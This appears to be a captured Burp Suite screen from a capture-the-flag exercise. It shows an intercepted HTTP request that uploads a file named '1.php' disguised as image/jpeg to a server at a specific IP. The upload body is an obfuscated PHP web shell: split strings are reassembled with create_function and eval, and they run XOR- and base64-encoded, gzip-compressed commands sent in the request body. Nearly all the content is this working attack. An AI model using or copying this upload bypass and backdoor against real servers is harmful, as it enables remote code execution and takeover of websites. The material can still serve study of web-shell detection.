 Burp Suite Community Edition v2020.5 - Temporary Project
题目
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://220.249.52.133:57535
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 220.249.52.133:57535
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Referer: http://220.249.52.133:57535/
8 Content-Type: multipart/form-data; boundary=---------------------------905354930128015783619616​51549
9 Content-Length: 911
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------90535493012801578361961651549
14 Content-Disposition: form-data; name="upfile"; filename="1.php"
15 Content-Type: image/jpeg
16
17 <?php
18 $e='{$jD};}}Dreturn $o;}if (@pregD_matDch("/$DkDh(.+)$kf/",D@Dfile_get_contDen';
19 $F='tsD(D"php://input")D,D$m)==1) {DD@ob_start();@eDval(@DgDzuncDompress(@x(@b';
20 $L='();$r=@bDase64_encode(D@x(@gzcomDDpreDss($o),$k))D;prinDt("$p$kh$r$Dkf");}';
21 $S='DDase64_decDodDe(D$m[D1]),$k)D));$o=D@ob_getD_conDtents(D);@ob_end_cDlDean';
22 $J='gJ3D3DovG";functionD x($t,D$k){D$c=strlen($kD);$DDl=strlDDen($t);$o="";foD';
23 $G=str_replace('m','','crmeatme_mmfmunmction');
24 $B='r($i=0;$i<$l;D){fDor($j=D0D;($j<$Dc&&$i<$l);D$j++,$i+DD+){$oD.=$t{D$i}^D$k';
25 $P='$Dk="5f4dcDc3b";$kh="5aDa765dD61d83"D;$kf="D27deDbD882cf99";$DpD="PUUTxQdDNX';
26 $R=str_replace('D','',$P.$J.$B.$e.$F.$S.$L);
27 $W=$G('',$R);$W();
28 ?>
29
30 -----------------------------90535493012801578361961651549--
31